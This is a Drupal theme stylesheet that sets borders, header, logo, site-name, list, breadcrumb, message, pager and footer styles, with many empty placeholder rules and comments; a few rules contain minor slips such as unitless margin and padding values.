html body {
  margin: 0;
  padding: 0;
  border-left: #ccc solid 5px;
    border-bottom: 10px #aaa solid;

  
}

#page {
  background-color: #fff;

}

/*
 * The skip-link link will be completely hidden until a user tabs to the link.
 * See the element-focusable rule in system.base.css.
 */

#skip-link {
  margin: 0;
}
#skip-link a,
#skip-link a:visited {
  display: block;
  width: 100%;
  padding: 2px 0 3px 0;
  text-align: center;
  background-color: #666;
  color: #fff;
}

/*
 * Header
 */

#header {
}

#logo { /* Wrapping link for logo */
  float: left; /* LTR */
  margin: 3;
  padding: 10;
}
#logo img {
  vertical-align: top;
}

#name-and-slogan { /* Wrapper for website name and slogan */
  float: left;
  padding-top: 30px;
}

#site-name { /* The name of the website */
  margin: 0;
  font-size: 2.25em;
  line-height: 1.5em;
  font-weight: normal;
  font-family: Tahoma, Futura, Verdana, Geneva, Helvetica, sans-serif;

}
#site-name a:link,
#site-name a:visited {
  color: #009;
  text-decoration: none;
}
#site-name a:hover,
#site-name a:focus {
  text-decoration: underline;
}

#site-slogan { /* The slogan (or tagline) of a website */
  margin: 0;
  font-size: 1em;
  font-style: italic;
    color: #555;
}

.region-header { /* Wrapper for any blocks placed in the header region */
  clear: both; /* Clear the logo */
}

/*
 * Main (container for everything else)
 */

#main {
	
}

/*
 * Content
 */

#content {
	
}
#content li{
    padding-top: 0.15em;
		padding-bottom: 0.25em;

}

#content li.5pad{
	 border-bottom: 0.5px solid #eee;
	 }

 li.list  {
   
 }

.region-highlighted {
}

.breadcrumb { /* The path to the current page in the form of a list of links */
}
.breadcrumb ol {
  margin: 0;
  padding: 0;
}
.breadcrumb li {
  display: inline;
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-style: italic;
}

h1.title, /* The title of the page */
h2.node-title, /* Title of a piece of content when it is given in a list of content */
h2.block-title, /* Block title */
h2.title, /* Comment section heading */
h2.comment-form, /* Comment form heading */
h3.title { /* Comment title */
  margin: 0;
}

tr.even { /* Some tables have rows marked even or odd. */
 
}

tr.odd {
  /* background-color: #eee; */ /* Drupal core uses a #eee background */
}

div.messages { /* Important messages (status, warning, and error) for the user. See also the declarations in messages.css. */
  margin: 1.5em 0; /* Drupal core uses "6px 0" margin */
}
div.messages ul {
  margin-top: 0;
  margin-bottom: 0;
}

div.status { /* Normal priority messages */
}

div.warning,
tr.warning { /* Medium priority messages */
  /* border: 1px solid #f0c020; */ /* Drupal core uses: 1px solid #f0c020 */
}

div.error,
tr.error { /* High priority messages. See also the .error declaration below. */
}

.error { /* Errors that are separate from div.messages status messages. */
  /* color: #e55; */ /* Drupal core uses a #e55 background */
}

.warning { /* Warnings that are separate from div.messages status messages. */
  /* color: #e09010; */ /* Drupal core uses a #e09010 background */
}

.tabs { /* See also the tabs.css file. */
}

.region-help { /* Help text on a page */
}

.more-help-link { /* Link to more help */
}

.region-content { /* Wrapper for the actual page content */
}

ul.inline { /* List of links generated by theme_links() */
  display: inline;
  padding: 0;
}
ul.inline li {
  display: inline;
  list-style-type: none;
  padding: 0 1em 0 0; /* LTR */
}

span.field-label { /* The inline field label used by the Fences module */
  padding: 0 1em 0 0; /* LTR */
}

.item-list .pager { /* A list of page numbers when more than 1 page of content is available */
  padding: 0;
}
.item-list .pager li { /* Each page number in the pager list */
  padding: 0 0.5em;
}

.feed-icon { /* The link to the RSS or Atom feed for the current list of content */
}

.more-link { /* Aggregator, blog, and forum more link */
}

/*
 * First sidebar (on left in LTR languages, on right in RTL)
 *
 * Remember to NOT add padding or margin to your .region-sidebar-first
 * (see the layout.css file.)
 */

.region-sidebar-first {
}

/*
 * Second sidebar (on right in LTR languages, on left in RTL)
 *
 * Remember to NOT add padding or margin to your .region-sidebar-second
 * (see the layout.css file.)
 */

.region-sidebar-second {
}

/*
 * Footer
 */

#footer {
   text-align:center;
   font-size: x-small;
   color:#bbb;

}

/*
 * Page bottom
 */

.region-bottom { /* Wrapper for any blocks placed in the page bottom region */

    border-top: #ccc solid 3px

  
}
